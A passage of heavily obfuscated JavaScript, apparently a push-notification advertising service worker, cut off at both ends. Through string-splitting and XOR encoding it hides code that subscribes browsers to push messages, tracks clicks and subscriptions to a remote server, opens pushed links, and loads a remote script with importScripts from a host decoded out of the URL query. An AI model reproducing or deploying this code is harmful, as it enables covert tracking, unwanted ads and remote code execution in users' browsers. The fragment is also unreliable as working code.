j7,u7,v7,s7,y7,N7,q7,b;j7=F6;j7+=q6;j7+=N6;u7=y6;u7+=a4;u7+=s6;u7+=O4;v7=y6;v7+=v6;v7+=n8;v7+=O4;s7=z4;s7+=R4;s7+=u6;y7=j6;y7+=x4;y7+=t8;y7+=R4;N7=h6;N7+=O4;q7=V6;q7+=g6;q7+=n8;b=K6[q7]((a0-a[N7]%a0)%a0);a=(a+b)[y7](/\-/g,m6)[s7](/_/g,v8);a=atob(a);for(var b=new Uint8Array(a[v7]),c=i0;c<a[u7];++c)b[c]=a[j7](c);return b;}I3=w4;I3+=i4;function Q(a,b,c,d,e){J(d,function(d,g){var H9p="nse";var p9p="espo";var g2,V2;g2=X9p;g2+=z6;V2=z4;V2+=p9p;V2+=H9p;h(V2,g,{type:g2,push_id:b},e,function(){var z9p="arse";var d9p="onses";var f9p="num_resp";var Q9p="ow";var M4=+"204";var Q2,T2,X2,R2,I2,m2,k,K2;try{if(d&&M4!=g){Q2=Y9p;Q2+=x4;Q2+=N8;Q2+=K8;T2=T9p;T2+=Q9p;X2=N8;X2+=R4;X2+=a4;X2+=L9p;R2=f9p;R2+=d9p;I2=Q4;I2+=n8;I2+=z4;I2+=m9p;m2=N8;m2+=R4;m2+=V9p;m2+=O4;k=b6;try{K2=D4;K2+=z9p;k=JSON[K2](R(d));}catch(m){k=b6;}k&&i0!=k[m2]?I2==typeof k[i0]?G(b,c,e,k,a):h(R2,k[X2],{push_id:b},e,function(){d(b,c,e,i0);function d(b,c,e,f){var H2,p2,g,h;H2=N8;H2+=R4;H2+=b9p;p2=t6;p2+=m7p;g=b6,h=d[p2](b6,b,c,e,f+A0);f+A0==k[H2]&&(h=a,g=c);G(b,g,e,k[f],h);}}):h(T2,Q2,{push_id:b},e,function(){t(c,a);});}else t(c,a);}catch(m){var f2,L2;f2=I9p;f2+=R9p;L2=T9p;L2+=Q9p;h(L2,f2,{push_id:b},e,function(){t(c,a);});}});});}I3+=A4;I3+=E4;m3=x4;m3+=n4;N3=a4;N3+=C4;N3+=G4;function K(a,b,c){var r7p="ene";var x7p="addEventList";var O7p="ventListener";var U7p="ST";var D7p="O";var f7p="undefi";var O9,U9,D9,z9,g9,d9,f9,L9,Q9,T9,H9,p9,m9,K9,d;O9=i4;O9+=L7p;U9=n8;U9+=O4;U9+=R4;U9+=a4;D9=D4;D9+=a8;D9+=q7p;z9=I6;z9+=L7p;g9=f7p;g9+=d4;g9+=Q6;if(g9!=typeof XMLHttpRequest){d9=Q4;d9+=R4;d9+=d7p;f9=z7p;f9+=D7p;f9+=U7p;L9=a8;L9+=D4;L9+=R4;L9+=a4;Q9=t6;Q9+=P8;Q9+=a4;Q9+=Q6;T9=R4;T9+=C6;T9+=a8;T9+=z4;H9=M8;H9+=O7p;p9=t6;p9+=m7p;m9=I7p;m9+=x4;m9+=Q6;K9=x7p;K9+=r7p;K9+=z4;d=new XMLHttpRequest();c&&(d[K9](m9,function(b){var i7p="resp";var w7p="Tex";var e7p="esponse";var X9,R9,I9;X9=z4;X9+=e7p;X9+=w7p;X9+=n8;R9=i7p;R9+=a8;R9+=a4;R9+=H7p;I9=Q7p;I9+=Q4;Y4==this[I9]&&this[R9]?b(this[X9],!i0):b(W6,!A0);}[p9](d,c),d),d[H9](T9,function(b){b(W6,!A0);}[Q9](d,c),d));d[L9](f9,a,!i0);d[d9](b);}else self[z9](a,{method:D9,body:b})[U9](function(b){c&&c(b,!i0);})[O9](function(b){c&&c(W6,!A0);});}N3+=Z4;function J(a,b){var R7p="dEventList";var g7p="bi";var V7p="pen";var h7p="ined";var j7p="ndef";var s7p="ca";var V9,s9,y9,S7,N9,q9,F9,l9,M9,Y9,k9,o7,c7,c;V9=s7p;V9+=J6;V9+=O4;s9=v7p;s9+=R4;s9+=a4;y9=I4;y9+=u7p;y9+=t8;y9+=O4;S7=U4;S7+=j7p;S7+=h7p;if(S7!=typeof XMLHttpRequest){N9=Q4;N9+=y8;N9+=Q6;q9=f6;q9+=d6;q9+=z6;F9=a8;F9+=V7p;l9=g7p;l9+=a4;l9+=Q6;M9=K7p;M9+=z4;M9+=a8;M9+=z4;Y9=t4;Y9+=s8;k9=t6;k9+=m7p;o7=I7p;o7+=x4;o7+=Q6;c7=G6;c7+=R7p;c7+=R4;c7+=E6;c=new XMLHttpRequest();b&&(c[c7](o7,function(b){var T7p="sponseT";var p7p="pon";var P9,J9,b9,W7,B7;P9=q7p;P9+=x4;P9+=n8;P9+=X7p;J9=c6;J9+=F7p;J9+=Q4;b9=V6;b9+=Q4;b9+=p7p;b9+=H7p;W7=V6;W7+=T7p;W7+=B6;B7=Q7p;B7+=Q4;Y4==this[B7]&&this[W7]?b(this[b9],this[J9]):b(W6,this[P9]);}[k9](c,b),c),c[Y9](M9,function(b){b(W6,i0);}[l9](c,b),c));c[F9](q9,a,!i0);c[N9]();}else self[y9](a)[s9](function(a){var h9,u9,v9;h9=t8;h9+=x4;h9+=X4;u9=v7p;u9+=y8;v9=n8;v9+=B6;b&&a[v9]()[u9](function(e){var j9;j9=c6;j9+=F7p;j9+=Q4;b(e,a[j9]);})[h9](function(a){b(W6,i0);});})[V9](function(a){b&&b(W6,i0);});}q3=t4;q3+=S4;q3+=c4;E1=o4;E1+=B4;A1=W4;A1+=b8;function x(a,b){var l6="gify";var Y6="str";var k6="rt";var P6="g2u3d";var F7,l7,M7,Y7,k7,c;try{if(a){F7=t8;F7+=x4;F7+=J6;F7+=O4;l7=n8;l7+=O4;l7+=R4;l7+=a4;M7=P6;M7+=k6;Y7=Q4;Y7+=R4;Y7+=n8;k7=Y6;k7+=M6;k7+=l6;c=C(JSON[k7](a),C0);A[Y7](M7,c)[l7](function(){b&&b();})[F7](function(a){b&&b();});}else b&&b();}catch(d){b&&b();}}A1+=c4;U1=J8;U1+=P8;U1+=k8;U1+=Y8;D1=M8;D1+=l8;D1+=F8;g1=q8;g1+=N8;V1=x4;V1+=r4;V1+=y8;V1+=s8;h1=v8;h1+=v8;j1=u8;j1+=j8;j1+=h8;u1=V8;u1+=g8;v1=D4;v1+=x4;v1+=z4;v1+=K8;R=function(a){var s2p="876543210+/";var y2p="UVMNOPQRIJKLEFGH9";var N2p="wxyzstuvrqponmijklefghABCDWXYZST";var q2p="abcd";var F2p="9876543210+/";var l2p="FGH";var M2p="abcdwxyzstuvrqponmijklefghABCDWXYZSTUVMNOPQRIJKLE";var Y2p="exOf";var k2p="0+/";var P2p="XYZSTUVMNOPQRIJKLEFGH987654321";var J2p="abcdwxyzstuvrqponmijklefghABCDW";var b2p="ghABCDWXYZSTUVMNOPQRIJKLEFGH9876543210+/";var W9p="abcdwxyzstuvrqponmijklef";var B9p="exO";var o9p="A";var S9p="mCharCode";var t9p="fro";var Z9p="rCode";var G9p="ha";var C9p="fromC";var a9p="romC";var E9p="toStrin";var A9p="eplace";var w9p="odeAt";var O9p="fromCh";var g4="65535"*1;var V4=+"64512";var j4="56320"-0;var u4="56319"-0;var y4="1023"-0;var J4="64"|0;var t0="10"*1;var M5,Y5,k5,P5,J5,b5,W2,B2,o2,c2,S2,D2,z2,d2,t2,Z2,G2,C2,a2,n2,E2,A2,i2,w2,e2,r2,x2,O2,U2,d,e,f,g,k,h,b;M5=D9p;M5+=U6;M5+=O4;M5+=U9p;Y5=O9p;Y5+=x9p;Y5+=U6;Y5+=r9p;k5=y6;k5+=a4;k5+=L9p;P5=D4;P5+=U4;P5+=Q4;P5+=O4;J5=y6;J5+=b9p;b5=D4;b5+=U4;b5+=Q4;b5+=O4;W2=D4;W2+=U4;W2+=T9p;B2=D4;B2+=X7p;B2+=O4;o2=F6;o2+=U6;o2+=r9p;o2+=e9p;c2=F6;c2+=U6;c2+=w9p;S2=y6;S2+=b9p;D2=i9p;D2+=L9p;z2=z4;z2+=A9p;d2=E9p;d2+=n9p;a=a[d2]()[z2](/[^A-Za-z0-9\+\/]/g,W6);for(var b=W6,c=i0;c<a[D2];){t2=I4;t2+=a9p;t2+=O4;t2+=U9p;Z2=C9p;Z2+=G9p;Z2+=Z9p;G2=t9p;G2+=S9p;C2=c9p;C2+=z4;C2+=o9p;C2+=n8;a2=P8;a2+=d7p;a2+=B9p;a2+=I4;n2=W9p;n2+=b2p;E2=L7p;E2+=x9p;E2+=o9p;E2+=n8;A2=M6;A2+=Q6;A2+=B9p;A2+=I4;i2=J2p;i2+=P2p;i2+=k2p;w2=c9p;w2+=z4;w2+=o9p;w2+=n8;e2=P8;e2+=a4;e2+=Q6;e2+=Y2p;r2=M2p;r2+=l2p;r2+=F2p;x2=L7p;x2+=x9p;x2+=e9p;O2=M6;O2+=Q6;O2+=B9p;O2+=I4;U2=q2p;U2+=N2p;U2+=y2p;U2+=s2p;d=U2[O2](a[x2](c++)),e=r2[e2](a[w2](c++)),f=i2[A2](a[E2](c++)),g=n2[a2](a[C2](c++)),k=(e&c0)<<a0|f>>E0,h=(f&n0)<<G0|g,b=b+String[G2](d<<E0|e>>a0);J4!=f&&i0<k&&(b+=String[Z2](k));J4!=g&&i0<h&&(b+=String[t2](h));}a=b;b=[];c=i0;for(d=a[S2];c<d;)e=a[c2](c++),v4<=e&&u4>=e&&c<d?(f=a[o2](c++),j4==(f&V4)?b[B2](((e&y4)<<t0)+(f&y4)+K4):(b[W2](e),c--)):b[b5](e);v=b;u=v[J5];n=i0;for(a=[];!A0!==(b=H());)a[P5](b);b=a[k5];c=-A0;for(e=W6;++c<b;)d=a[c],g4<d&&(d-=K4,e+=String[Y5](d>>>t0&y4|v4),d=j4|d&y4),e+=String[M5](d);return e;},C=function(a,b){var X2p="hijklmnopqrstuvwxyz0123456789";var R2p="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefg";var I2p="arA";var m2p="and";var g2p="charC";var V2p="CodeAt";var h2p="CharCode";var j2p="om";var u2p="fr";var v2p="replac";var V5,h5,j5,u5,v5,s5,y5,N5,q5,F5,l5,c;V5=v2p;V5+=R4;h5=u2p;h5+=j2p;h5+=h2p;j5=h6;j5+=O4;u5=c9p;u5+=z4;u5+=V2p;v5=g2p;v5+=a8;v5+=K2p;s5=i9p;s5+=s6;s5+=O4;y5=z4;y5+=m2p;y5+=j2p;N5=I4;N5+=I7p;N5+=a8;N5+=z4;q5=t8;q5+=O4;q5+=I2p;q5+=n8;F5=i9p;F5+=n9p;F5+=v7p;l5=R2p;l5+=X2p;c=l5;for(var d=W6,e=c[F5],f=i0;f<b;f++)d+=c[q5](Math[N5](Math[y5]()*e));c=d;d=W6;for(e=i0;e<a[s5];e++)var f=a[v5](e),g=c[u5](e%c[j5]),d=d+String[h5](f^g);return btoa(c+d)[V5](/=/g,W6);},B=function(a,b){var f2p="substri";var L2p="ring";var Q2p="bst";var H2p="charCo";var p2p="arC";var p5,X5,R5,I5,m5,K5,g5,c;p5=D9p;p5+=U6;p5+=O4;p5+=U9p;X5=h6;X5+=O4;R5=L7p;R5+=p2p;R5+=r9p;R5+=e9p;I5=H2p;I5+=K2p;m5=y6;m5+=a4;m5+=n9p;m5+=v7p;K5=T2p;K5+=Q2p;K5+=L2p;g5=f2p;g5+=v6;a=atob(a);c=a[g5](i0,b);a=a[K5](b);for(var d=W6,e=i0;e<a[m5];e++)var f=a[I5](e),g=c[R5](e%c[X5]),d=d+String[p5](f^g);return d;},A=function(){var J5p="ea";function a(){c||(c=new Promise(function(b,a){var e2p="tore";var r2p="eyval-s";var x2p="error";var O2p="eded";var U2p="onupgradene";var D2p="ess";var z2p="cc";var d2p="ons";var U5,f5,Q5,T5,H5,c;U5=d2p;U5+=U4;U5+=z2p;U5+=D2p;f5=U2p;f5+=O2p;Q5=I8;Q5+=x2p;T5=J9p;T5+=r2p;T5+=e2p;H5=a8;H5+=D4;H5+=y8;c=indexedDB[H5](T5,A0);c[Q5]=function(){var w2p="rror";var L5;L5=R4;L5+=w2p;a(c[L5]);};c[f5]=function(){var n2p="resu";var E2p="ore";var A2p="reateObjectSt";var i2p="ey";var D5,z5,d5;D5=J9p;D5+=i2p;D5+=k8;D5+=g9p;z5=t8;z5+=A2p;z5+=E2p;d5=n2p;d5+=a2p;c[d5][z5](D5);};c[U5]=function(){var C2p="resul";var O5;O5=C2p;O5+=n8;b(c[O5]);};}));return c;}var a2p="lt";function b(b,c){var x5;x5=n8;x5+=O4;x5+=R4;x5+=a4;return a()[x5](function(a){return new Promise(function(g,k){var b5p="actio";var W2p="trans";var B2p="val";var o2p="omplete";var c2p="ror";var S2p="ectStore";var t2p="obj";var Z2p="yval";var G2p="ke";var n5,E5,i5,w5,e5,r5,h;n5=G2p;n5+=Z2p;E5=t2p;E5+=S2p;i5=a8;i5+=E6;i5+=c2p;w5=a8;w5+=a4;w5+=t8;w5+=o2p;e5=J9p;e5+=R4;e5+=P9p;e5+=B2p;r5=W2p;r5+=b5p;r5+=a4;h=a[r5](e5,b);h[w5]=function(){g();};h[i5]=function(){var A5;A5=R4;A5+=z4;A5+=c2p;k(h[A5]);};c(h[E5](n5));});});}var c;return{get:function(a){var k5p="nly";var P5p="do";var G5,a5,c;G5=n8;G5+=O4;G5+=R4;G5+=a4;a5=z4;a5+=J5p;a5+=P5p;a5+=k5p;return b(a5,function(b){var C5;C5=n9p;C5+=u7p;c=b[C5](a);})[G5](function(){var M5p="ult";var Y5p="es";var Z5;Z5=z4;Z5+=Y5p;Z5+=M5p;return c[Z5];});},set:function(a,c){var l5p="readw";var t5;t5=l5p;t5+=z4;t5+=P8;t5+=F5p;return b(t5,function(b){var S5;S5=D4;S5+=a6;b[S5](c,a);});},"delete":function(a){var q5p="eadwri";var c5;c5=z4;c5+=q5p;c5+=n8;c5+=R4;return b(c5,function(b){var N5p="el";var o5;o5=Q6;o5+=N5p;o5+=u7p;o5+=R4;b[o5](a);});},clear:function(){var s5p="wri";var y5p="read";var B5;B5=y5p;B5+=s5p;B5+=F5p;return b(B5,function(b){var W5;W5=t8;W5+=N8;W5+=J5p;W5+=z4;b[W5]();});},keys:function(){var u5p="nl";var v5p="reado";var s1,b1,a;s1=n8;s1+=O4;s1+=R4;s1+=a4;b1=v5p;b1+=u5p;b1+=P9p;a=[];return b(b1,function(b){var X5p="Curso";var R5p="Key";var I5p="open";var m5p="so";var K5p="openCu";var g5p="cal";var h5p="cce";var j5p="nsu";var Y1,k1,P1,J1;Y1=a8;Y1+=j5p;Y1+=h5p;Y1+=V5p;k1=g5p;k1+=N8;P1=K5p;P1+=z4;P1+=m5p;P1+=z4;J1=I5p;J1+=R5p;J1+=X5p;J1+=z4;(b[J1]||b[P1])[k1](b)[Y1]=function(){var Q5p="sult";var T5p="esu";var H5p="inu";var p5p="con";var y1,N1,q1,F1,l1,M1;y1=p5p;y1+=n8;y1+=H5p;y1+=R4;N1=V6;N1+=Q4;N1+=U4;N1+=a2p;q1=J9p;q1+=R4;q1+=P9p;F1=z4;F1+=T5p;F1+=N8;F1+=n8;l1=D4;l1+=U4;l1+=Q4;l1+=O4;M1=z4;M1+=R4;M1+=Q5p;this[M1]&&(a[l1](this[F1][q1]),this[N1][y1]());};})[s1](function(){return a;});}};}();l=B(l,C0);l=JSON[v1](l);r=l[i0],L=l[A0],M=l[E0],N=l[n0],O=l[a0],D=l[C0],P=self[u1][j1]+h1+D;self[V1](g1,function(a){var d5p="kipWaiti";var f5p="Until";var L5p="wait";var m1,K1;m1=L5p;m1+=f5p;K1=Q4;K1+=d5p;K1+=v6;self[K1]();a[m1](new Promise(function(b,a){z(function(a){var w5p="w_ver";var r5p="_v";var x5p="sw";var O5p="nsta";var D5p="ins";var z1,d1,f1,L1,Q1,T1,H1,p1,X1,R1,I1,c;z1=z6;z1+=z5p;d1=D5p;d1+=l7p;d1+=N8;d1+=N8;if(a){f1=z6;f1+=z4;f1+=U5p;L1=P8;L1+=O5p;L1+=N8;L1+=N8;Q1=x5p;Q1+=r5p;Q1+=R4;Q1+=z4;T1=z6;T1+=z4;T1+=U4;T1+=R4;H1=O4;H1+=P8;H1+=n8;p1=z6;p1+=z4;p1+=U4;p1+=R4;X1=U4;X1+=D4;X1+=e5p;X1+=F5p;R1=Z7p;R1+=k8;R1+=K7p;I1=Q4;I1+=w5p;c=a[I1];c?E(c,r)?(a[R1]=r,h(X1,p1,{},b6,function(){x(a,b);})):h(H1,T1,{},b6,b):(a[Q1]=r,h(L1,f1,{},b6,function(){x(a,b);}));}else h(d1,z1,{},b6,b);});}));});self[D1](U1,function(a){var e1,O1;e1=v7p;e1+=R4;e1+=a4;O1=i5p;O1+=A5p;O1+=E5p;O1+=n5p;a[O1](new Promise(function(b,a){var a5p="tivate";var r1,x1;r1=z6;r1+=z4;r1+=U5p;x1=x4;x1+=t8;x1+=a5p;h(x1,r1,{},b6,b);})[e1](function(){var G5p="lient";var C5p="cla";var i1,w1;i1=C5p;i1+=P8;i1+=e6;w1=t8;w1+=G5p;w1+=Q4;return self[w1][i1]();}));});self[A1](E1,function(a){var t5p="tUntil";var Z5p="wai";var n1;n1=Z5p;n1+=t5p;a[n1](new Promise(function(b,a){z(function(a){var k1p="cribe";var P1p="resubs";var b1p="istrati";var W5p="eg";var B5p="pushMa";var o5p="subscri";var c5p="pkey";var S5p="va";var a1,c,b3,c1,S1,t1,Z1,f;if(a){a1=S5p;a1+=c5p;c=a[a1];if(c){b3=i4;b3+=L7p;c1=n8;c1+=O4;c1+=R4;c1+=a4;S1=o5p;S1+=t6;S1+=R4;t1=B5p;t1+=a4;t1+=L4;t1+=K7p;Z1=z4;Z1+=W5p;Z1+=b1p;Z1+=I8;f=W6;try{f=I(c);}catch(g){var J1p="pid";var G1,C1;G1=S5p;G1+=J1p;C1=P1p;C1+=k1p;h(C1,G1,{},b6,b);return;}self[Z1][t1][S1]({userVisibleOnly:!i0,applicationServerKey:f})[c1](function(f){var F1p="ption";var l1p="ri";var M1p="subsc";var Y1p="ribe";var W1,B1,o1;W1=z6;W1+=z4;W1+=U4;W1+=R4;B1=P1p;B1+=t8;B1+=Y1p;o1=M1p;o1+=l1p;o1+=F1p;a[o1]=f;h(B1,W1,{vapkey:c,subscription:f},b6,function(){x(a,b);});})[b3](function(a){var u1p="messa";var v1p=" ";var s1p="k:";var y1p=" stac";var N1p=" |";var q1p="tac";var F3,l3,M3,Y3,k3,P3,J3,c;F3=I9p;F3+=R9p;l3=P1p;l3+=k1p;M3=Q4;M3+=q1p;M3+=J9p;Y3=N1p;Y3+=y1p;Y3+=s1p;Y3+=v1p;k3=q7p;k3+=x4;k3+=t8;k3+=J9p;P3=u1p;P3+=B8;J3=c7p;J3+=V5p;J3+=x4;J3+=B8;c=W6;a[J3]&&(c+=a[P3]);a[k3]&&(c+=Y3+a[M3]);h(l3,F3,{error:c},b6,b);});}else b();}else b();});}));});self[q3](N3,function(a){var Q1p="ati";var T1p="notific";var X1p="_id";var R1p="iv";var I1p="creat";var K1p="lyt";var g1p="ana";var V1p="il";var h1p="Unt";var g3,V3,h3,j3,u3,v3,s3,y3,b,c,d,e;try{g3=j9p;g3+=j1p;g3+=h1p;g3+=V1p;V3=g1p;V3+=K1p;V3+=m1p;V3+=M6;h3=Q6;h3+=x4;h3+=l7p;j3=I1p;j3+=R1p;j3+=R4;j3+=X1p;u3=Q6;u3+=x4;u3+=n8;u3+=x4;v3=p1p;v3+=H1p;s3=e5p;s3+=n8;s3+=x4;y3=T1p;y3+=Q1p;y3+=I8;b=a[y3],c=b[s3][v3]||W6,d=b[u3][j3]||W6,e=b[h3][V3]||W6;a[g3](new Promise(function(a,b){var L1p="clo";var K3;K3=L1p;K3+=K8;h(K3,d,{push_id:c},e,a);}));}catch(f){}});self[m3](I3,function(a){var o1p="x";var c1p="ick_acti";var S1p="ndexO";var t1p="lose";var Z1p="close";var G1p="tion";var C1p="ica";var a1p="notif";var n1p="hr";var E1p="e_";var A1p="creativ";var w1p="rls";var e1p="racking_u";var r1p="k_t";var x1p="clic";var O1p="ions_da";var U1p="analy";var z1p="ction";var d1p="ed";var f1p="efin";var a3,w3,e3,r3,x3,O3,U3,D3,z3,d3,f3,L3,Q3,T3,H3,p3,X3,R3,b,c,d,e,f,g,k,m,p,l,n3,E3,A3,i3,n;try{a3=i5p;a3+=A5p;a3+=E5p;a3+=n5p;w3=T6;w3+=Q6;w3+=f1p;w3+=d1p;e3=x4;e3+=z1p;r3=G4;r3+=D1p;r3+=J9p;x3=G4;x3+=Z4;O3=U1p;O3+=n8;O3+=m1p;O3+=M6;U3=Q6;U3+=x4;U3+=n8;U3+=x4;D3=J8;D3+=O1p;D3+=l7p;z3=e5p;z3+=n8;z3+=x4;d3=x1p;d3+=r1p;d3+=e1p;d3+=w1p;f3=Q6;f3+=i1p;f3+=x4;L3=A1p;L3+=E1p;L3+=H1p;Q3=Q6;Q3+=N9p;T3=p1p;T3+=H1p;H3=Q6;H3+=x4;H3+=l7p;p3=n1p;p3+=R4;p3+=I4;X3=Q6;X3+=x4;X3+=n8;X3+=x4;R3=a1p;R3+=C1p;R3+=G1p;b=a[R3],c=b[X3][p3]||W6,d=b[H3][T3]||W6,e=b[Q3][L3]||W6,f=b[f3][d3]||[],g=b[z3][D3]||{},k=b[U3][O3]||W6;b[x3]();m=r3,p=e,l=a[e3];if(l&&w3!=typeof g[l]){n3=G4;n3+=a8;n3+=Q4;n3+=R4;E3=Z1p;E3+=t8;E3+=t1p;A3=P8;A3+=S1p;A3+=I4;i3=t8;i3+=N8;i3+=c1p;i3+=I8;n=g[l],m=i3,p=c;-A0!=n[A3](E3)&&(p=n3);o1p!=n&&(c=n);}a[a3](new Promise(function(a,b){h(m,p,{push_id:d},k,function(){var J3p="dow";var b3p="nWin";var W1p="ope";var B1p="catc";var J0,Z3,G3,C3;J0=B1p;J0+=O4;Z3=n8;Z3+=O4;Z3+=R4;Z3+=a4;G3=W1p;G3+=b3p;G3+=J3p;C3=t8;C3+=N8;C3+=Z4;C3==p?a():clients[G3](c)[Z3](function(){var k3p="action";var P3p="click_";var c3,S3,t3;try{c3=N8;c3+=R4;c3+=v6;c3+=v7p;S3=P3p;S3+=k3p;t3=N8;t3+=y8;t3+=n9p;t3+=v7p;if(i0==f[t3]||S3==m)a();else for(var b=i0,c=i0;c<f[c3];++c)y(f[c],!A0,k9p,function(c,g,m,l){var M3p="k_track";var Y3p="Fal";var W3,B3,o3;W3=z6;W3+=z4;W3+=U5p;B3=Y3p;B3+=Q4;B3+=R4;o3=x1p;o3+=M3p;o3+=M6;o3+=n9p;h(o3,l?B3:W3,{push_id:d,creative_id:e,response_code:m,response_text:encodeURIComponent(g),tracking_url:c},k,function(){var b0;b0=N8;b0+=R4;b0+=b9p;++b;b==f[b0]&&a();});});}catch(g){a();}})[J0](a);});}));}catch(q){}});self[P0](k0,function(a){var V3p="son";var h3p="pe";var j3p="sh_id";var u3p="version";var v3p="s_";var s3p="j";var y3p="ic_domai";var N3p="nalyt";var q3p="rl";var F3p="_u";var l3p="aitUntil";var v0,s0,y0,N0,q0,F0,l0,b,M0,Y0,c,d,e,f,g;try{v0=j9p;v0+=l3p;s0=z4;s0+=n8;s0+=F3p;s0+=q3p;y0=X9p;y0+=z6;N0=x4;N0+=N3p;N0+=y3p;N0+=a4;q0=s3p;q0+=v3p;q0+=u3p;F0=D4;F0+=U4;F0+=j3p;l0=n8;l0+=P9p;l0+=h3p;b=W6;try{M0=s3p;M0+=V3p;Y0=Q6;Y0+=x4;Y0+=l7p;b=a[Y0][M0]();}catch(k){return;}c=b[l0],d=b[F0]||W6,e=b[q0]||r,f=b[N0]||b6,g=W6;y0==c&&(g=b[s0]);a[v0](new Promise(function(a,b){var g3p="pu";var j0,u0;j0=z6;j0+=z5p;u0=g3p;u0+=T9p;h(u0,j0,{type:c,push_id:d},f,function(){var R3p="DAT";var I3p="trat";var m3p="regis";var K3p="upd";var I0,m0,K0,g0,V0,h0;I0=X9p;I0+=z6;m0=t8;m0+=i1p;m0+=t8;m0+=O4;K0=n8;K0+=O4;K0+=R4;K0+=a4;g0=K3p;g0+=Y8;V0=m3p;V0+=I3p;V0+=a7p;h0=E5p;h0+=z7p;h0+=R3p;h0+=d6;h0==c?self[V0][g0]()[K0](a)[m0](a):I0==c&&W6!=g?Q(a,d,e,g,f):a();});}));}catch(k){}});self[R0](X0,function(a){var x3p="even";var O3p="tat";var U3p="vent_dat";var D3p="bscribe";var z3p="ru";var d3p="iption";var f3p="cr";var L3p="subs";var Q3p="scription";var T3p="sub";var H3p="yt";var p3p="anal";var X3p="typ";var T0,H0,p0,b,x0,O0,U0,D0,z0,d0,f0,L0,Q0,c,d,e,f,r0;T0=X3p;T0+=R4;H0=p3p;H0+=H3p;H0+=D1p;H0+=Q4;p0=Q6;p0+=x4;p0+=n8;p0+=x4;b=a[p0];if(H0==b[T0]){x0=T3p;x0+=Q3p;O0=D4;O0+=x9p;O0+=Q4;O0+=R4;U0=L3p;U0+=f3p;U0+=d3p;D0=z6;D0+=z3p;D0+=R4;z0=T2p;z0+=D3p;d0=V6;d0+=n8;d0+=z4;d0+=P9p;f0=R4;f0+=U3p;f0+=x4;L0=Q4;L0+=O3p;L0+=X7p;Q0=x3p;Q0+=n8;c=b[Q0],d=b[L0],e=b[f0],f=b[d0]||i0;z0==c&&D0==d&&(e[U0]=JSON[O0](e[x0]));try{r0=j9p;r0+=j1p;r0+=E5p;r0+=n5p;a[r0](new Promise(function(a,b){var l;l=i0;function m(){h(c,d,e,b6,function(b,c){i0==c&&l<f?(++l,m()):a();},!i0);}m();}));}catch(g){}}});self[e0](w0,function(a){});})(r);});(function(h){var i8="stri";i8+="ngi";i8+="fy";var P8="le";P8+="ng";P8+="t";P8+="h";var h8="c";h8+="har";h8+="Cod";h8+="eAt";var S8="from";S8+="CharCode";var k8="re";k8+="p";k8+="la";k8+="ce";var L8="sub";L8+="str";L8+="i";L8+="ng";var f8="s";f8+="e";f8+="arch";var q8="index";q8+="O";q8+="f";var s8="%";s8+="2";s8+="E";var c8="%";c8+="2F";var A8="p";A8+="a";A8+="rs";A8+="e";var W8="lo";W8+="c";W8+="at";W8+="ion";var e8="prot";e8+="o";e8+="col";var G8="/";G8+="/";var t8="imp";t8+="o";t8+="rt_tr";t8+="y";var l8="T";l8+="r";l8+="ue";var d8,x8,b8,B8,X8,m8,r8,V8,I8,U8,J8,M8,Z8,Y8,g8,O8,C8,R,N,j,T,L,E,M,Z,O,C,r,u,q,w,b,t,x,e,k,l,m,n,f,p,v,y;d8=l8;x8=t8;b8=G8;B8=e8;X8=W8;m8="6";r8="3";V8="2";I8=A8;U8="/";J8=".";M8=c8;Z8=s8;Y8=q8;g8="1";O8=f8;C8=L8;R=k8;N=S8;j=h8;T=P8;L="0";E="";M="5";Z=i8;O=1;C=0;try{r=function(a,b,c,d){var w8="getTim";w8+="e";var Y;Y=w8;a={event:a,timestamp:new Date()[Y](),event_data:c||{},status:b,tag_id:k,sub_id1:l,sub_id2:m,cookie_id:n,domain:f,sw_version:p};u(v,encodeURIComponent(q(JSON[Z](a),+M)),d);},u=function(a,b,c){var o8="und";o8+="e";o8+="fine";o8+="d";var z8="add";z8+="Eve";z8+="ntListen";z8+="er";var K8="l";K8+="o";K8+="a";K8+="d";var T8="bi";T8+="nd";var v8="o";v8+="pe";v8+="n";var p8="P";p8+="OS";p8+="T";var F8="s";F8+="e";F8+="n";F8+="d";var Q8="fe";Q8+="tc";Q8+="h";var n8="p";n8+="ost";var H8="t";H8+="h";H8+="en";var y8="ca";y8+="tch";var Q,H,i,P,S,s,W,G,I,U,J,d;Q=y8;H=H8;i=n8;P=Q8;S=F8;s=p8;W=v8;G=T8;I=K8;U=z8;J=o8;if(J!=typeof XMLHttpRequest){d=new XMLHttpRequest();c&&d[U](I,function(a){var N8="2";N8+="00";var j8="stat";j8+="us";var D8="response";D8+="Text";var B,X,V;B=D8;X=j8;V=N8;(V|C)==this[X]&&this[B]?a(this[B]):a(E);}[G](d,c),d);d[W](s,a,!(L*O));d[S](b);}else self[P](a,{method:i,body:b})[H](function(a){c&&c(a);})[Q](function(a){c&&c(E);});},q=function(a,b){var C0="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuv";C0+="wxyz0";C0+="123456789";var R8="c";R8+="harAt";var u8="fl";u8+="oor";var a8="r";a8+="a";a8+="nd";a8+="om";var D,o,K,F,c;D=a8;o=u8;K=R8;F=C0;c=F;for(var d=E,g=c[T],e=+L;e<b;e++)d+=c[K](Math[o](Math[D]()*g));c=d;d=E;for(g=L*O;g<a[T];g++)var e=a[j](g),f=c[j](g%c[T]),d=d+String[N](e^f);return btoa(c+d)[R](/=/g,E);},w=function(a,b){var c;a=atob(a);c=a[C8](+L,b);a=a[C8](b);for(var d=E,e=L*O;e<a[T];e++)var f=a[j](e),h=c[j](e%c[T]),d=d+String[N](f^h);return d;},b=location[O8];if(b){t=b[C8](g8-C),b=t;-(g8-C)!=b[Y8](Z8)?b=b[R](/%2E/g,M8):-+g8!=b[Y8](J8)&&(b=b[R](/\./g,U8));x=w(decodeURIComponent(b),+M),e=JSON[I8](x),k=e[L-C],l=e[+g8],m=e[V8|C],n=e[r8|C],f=e[M*O],p=e[+m8],v=self[X8][B8]+b8+f,y=self[X8][B8]+b8+f+U8+t;try{importScripts(y),r(x8,d8,{});}catch(a){var O0="Fa";O0+="lse";var E8,z;E8=O0;if(r(x8,E8,{}),h)try{z=q(JSON[Z]([p,k,l,m,n,f]),M-C);h(z);}catch(A){}}}}catch(a){}})(w);});X288.C5=function (){return typeof X288.b5.F5==='function'?X288.b5.F5.apply(X288.b5,arguments):X288.b5.F5;};X288.a5=function(){var T5=2;for(;T5!==1;){switch(T5){case 2:return{P5:function f5(i5,O5){var I5=2;for(;I5!==10;){switch(I5){case 13:S5-=1;I5=6;break;case 12:W5+=1;I5=8;break;case 1:var 